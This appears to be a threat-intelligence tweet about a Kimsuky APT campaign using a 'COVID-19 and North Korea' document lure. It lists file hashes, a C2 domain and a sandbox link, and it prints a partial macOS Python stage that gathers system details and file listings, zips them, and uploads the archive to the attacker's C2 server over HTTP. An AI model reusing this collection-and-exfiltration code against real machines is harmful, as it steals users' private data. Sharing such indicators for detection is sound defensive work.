 Timele12138
@Timele9527
#APT #Kimsuky #COVID-19
md5: a4388c4d0588cd3d8a607594347663e0
1b6d8837c21093e4b1c92d5d98a40ed4
filename:COVID-19 and North Korea.docx
web.dotm
C2:crphone.mireene[.]com
app.any.run/tasks/1d2135b2...
15 os.system("python -c 'import platform;print(platform.uname())' >> '" + workdir + "/arch.txt'")
16 #get systeminfo
17 os.system("system_profiler -detailLevel basic >> '" + workdir + "/basic.txt'")
18 #get process list
19 #os.system("ps -ax >> '" + workdir + "/ps.txt'")
20 #get using app list
21 os.system("ls -lrS /Applications >> '" + workdir + "/app.txt'")
22 #get documents file list
23 os.system("ls -lrS '" + home_dir + "/documents' >> '" + workdir + "/documents.txt'")
24 #get downloads file list
25 os.system("ls -lrS '" + home_dir + "/downloads' >> '" + workdir + "/downloads.txt'")
26 #get desktop file list
27 os.system("ls -lrS '" + home_dir + "/desktop' >> '" + workdir + "/desktop.txt'")
28 #get volumes info
29 os.system("ls -lrs /Volumes >> '" + workdir + "/vol.txt'")
30 #get logged on user list
31 #os.system("w -i >> '" + workdir + "/w_i.txt'")
32 #zip gathered informations
33 zipname = home_dir + "/../../../Group Containers/UBF8T346G9.Office/backup.zip"
34 os.system("rm -f '" + zipname + "'")
35 zippass =
36 zipcmd = "zip -m -r '" + zipname + "' '" + workdir + "'"
37 print(zipcmd)
38 os.system(zipcmd)
39
40
41 try:
42 BODY = open(zipname, mode='rb').read()
43 headers = {"User-Agent" : "Mozilla/5.0 compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/7.0", "Accept-Language" : "en-US,en;q=0.9", "Accep
44 boundary = "----7e222d1d50232";
45 postData = "--" + boundary + "\r\nContent-Disposition: form-data; name=""MAX_FILE_SIZE""\r\n\r\n1000000\r\n--" + boundary + "\r\nContent-Dispos
46 conn = HTTPConnection("crphone.mireene.com")
47 conn.connect()
48 conn.request("POST", "/plugin/editor/Templates/upload.php", postData, headers)
49 conn.close()
50
51 #delete zipped file
52 os.system("rm -f '" + zipname + "'")
53 except:
54 print "error"
8:45 PM · Mar 19, 2020 · Twitter Web App
21 Retweets 4 Quote Tweets 52 Likes